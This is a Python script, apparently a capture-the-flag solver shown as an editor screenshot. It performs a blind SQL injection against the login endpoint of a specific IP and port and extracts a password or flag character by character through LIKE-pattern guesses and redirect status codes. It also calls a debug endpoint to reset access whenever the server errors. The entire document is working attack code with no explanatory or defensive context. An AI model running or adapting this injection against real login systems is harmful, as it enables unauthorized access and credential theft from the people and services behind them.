 GNU nano 8.4 script.py
import requests
import string
# my IP
ip = '<IP>'
# Target URL
url = "http://52.209.211.118:2025/"
# Charset to use
charset = '{} ' + string.ascii_letters + string.digits + '_'
# Initial prefix
password = ''
# Request headers
headers = {
    "Content-Type": "application/x-www-form-urlencoded"
}
# payload
def build_payload(payload):
    return f"username='||(SELECT username FROM users WHERE id LIKE 21 AND &password= LIKE '"+payload+"')--"
while True:
    found = False
    if len(password) > 1 and password[-1] == '}':
         break
    for ch in charset:
        test_value = password + ch + '%'
        payload = build_payload(test_value)
        while True:
            response = requests.post(url+"login", data=payload, headers=headers, allow_redirects=False)
            if response.status_code == 500:
                response = requests.post(url+"debug", data=f'ip={ip}', headers=headers)
                continue
            break
        print(f".",end='',flush=True)
        if response.status_code == 302:
            password += ch
            print(f"\n[+] Found char: {ch} --> Current: {password}")
            found = True
            break
    if not found:
        print("[!] No matching char found, stopping...")
        break
print(f"\n[√] Final generated value: {password}")